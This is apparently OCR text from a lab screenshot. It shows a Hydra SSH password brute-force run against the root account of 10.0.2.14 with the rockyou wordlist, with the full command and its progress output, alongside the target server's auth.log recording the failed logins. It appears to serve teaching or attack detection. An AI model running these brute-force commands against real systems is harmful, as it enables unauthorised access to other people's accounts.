 root@Attacker: ~
File Edit View Search Terminal Help
Hydra (http://www.thc.org/thc-hydra) starting at 2018-12-13 11:23:27
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, .
/hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~35
86100 tries per task
[DATA] attacking ssh://10.0.2.14:22/
[STATUS] 52.00 tries/min, 52 tries in 00:01h, 14344347 to do in 4597:33h, 4 active
[STATUS] 48.00 tries/min, 144 tries in 00:03h, 14344255 to do in 4980:39h, 4 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@Attacker:~# hydra -l root -P /usr/share/wordlists/rockyou.txt 10.0.2.14 ssh -R
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service orga
nizations, or for illegal purposes.
对于ssh进行爆破
[INFORMATION] reading restore file ./hydra.restore
[WARNING] options after -R are now honored (since v8.6)
Hydra (http://www.thc.org/thc-hydra) starting at 2018-12-13 11:26:55
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~35
86100 tries per task
[DATA] attacking ssh://10.0.2.14:22/
[STATUS] 204.00 tries/min, 204 tries in 00:01h, 14344195 to do in 1171:55h, 4 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 14344103 to do in 2422:60h, 4 active
[STATUS] 70.29 tries/min, 492 tries in 00:07h, 14343907 to do in 3401:20h, 4 active
root@Server: /etc/apache2/mods-enabled
/var/log/auth.log
File Edit View Search Terminal Help
Dec 13 11:36:55 Server sshd[3453]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ss
h ruser= rhost=10.0.2.13  user=root
Dec 13 11:36:55 Server sshd[3453]: PAM service(sshd) ignoring max retries; 6 > 3
Dec 13 11:37:03 Server sshd[3461]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid
=0 tty=ssh ruser= rhost=10.0.2.13  user=root
Dec 13 11:37:03 Server sshd[3463]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid
=0 tty=ssh ruser= rhost=10.0.2.13  user=root
Dec 13 11:37:03 Server sshd[3465]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid
=0 tty=ssh ruser= rhost=10.0.2.13  user=root
Dec 13 11:37:03 Server sshd[3467]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid
=0 tty=ssh ruser= rhost=10.0.2.13  user=root
Dec 13 11:37:05 Server sshd[3461]: Failed password for root from 10.0.2.13 port 55706 ssh2
Dec 13 11:37:05 Server sshd[3463]: Failed password for root from 10.0.2.13 port 55708 ssh2
Dec 13 11:37:05 Server sshd[3465]: Failed password for root from 10.0.2.13 port 55710 ssh2
Dec 13 11:37:05 Server sshd[3467]: Failed password for root from 10.0.2.13 port 55712 ssh2
Dec 13 11:37:08 Server sshd[3461]: Failed password for root from 10.0.2.13 port 55706 ssh2
Dec 13 11:37:08 Server sshd[3463]: Failed password for root from 10.0.2.13 port 55708 ssh2
Dec 13 11:37:08 Server sshd[3465]: Failed password for root from 10.0.2.13 port 55710 ssh2
Dec 13 11:37:08 Server sshd[3467]: Failed password for root from 10.0.2.13 port 55712 ssh2
Dec 13 11:37:12 Server sshd[3461]: Failed password for root from 10.0.2.13 port 55706 ssh2
Dec 13 11:37:12 Server sshd[3463]: Failed password for root from 10.0.2.13 port 55708 ssh2
Dec 13 11:37:12 Server sshd[3465]: Failed password for root from 10.0.2.13 port 55710 ssh2
Dec 13 11:37:12 Server sshd[3467]: Failed password for root from 10.0.2.13 port 55712 ssh2
2353,1 Bot